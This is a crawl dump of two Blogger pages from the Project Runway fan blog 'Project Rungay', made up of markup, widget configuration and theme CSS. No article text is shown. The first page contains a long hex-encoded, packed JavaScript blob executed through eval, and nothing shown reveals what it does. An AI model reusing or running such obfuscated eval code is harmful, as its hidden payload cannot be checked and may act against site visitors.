x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mPO9Jo0jKoyDWzA2WJEQKBwUtpg:1769215682341';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/6098305279285093455/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6098305279285093455', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s72-c/4.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s400/4.jpg', 'pageName': 'Jerell and Wesley', 'pageTitle': 'Project Rungay: Jerell and Wesley', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jerell and Wesley', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s400/4.jpg', 'url': 'https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6098305279285093455}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html
body_size: 33912
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/5503942645624659454/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s1600/jay-mccarroll-2.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html' property='og:url'/>
<meta content='Jay McCarroll on QVC' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/w1200-h630-p-k-no-nu/jay-mccarroll-2.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Jay McCarroll on QVC - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Jay McCarroll on QVC' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s1600/jay-mccarroll-2.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Jay McCarroll on QVC' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s1600/jay-mccarroll-2.jpg' name='twitter:image'/>
<meta content='Jay McCarroll on QVC' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsG2gZWsPLQx4AUDQjQhi1HatPIqJU1zH8DDcktNkc6wN8Zmc3caC-HqAFukSePjajW343t28WieDM2xdGG4Zgm2U1V2iir25b49jxaC34Tu5skAII6eJvcRXLGs5hoj3XFoC8WrM=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
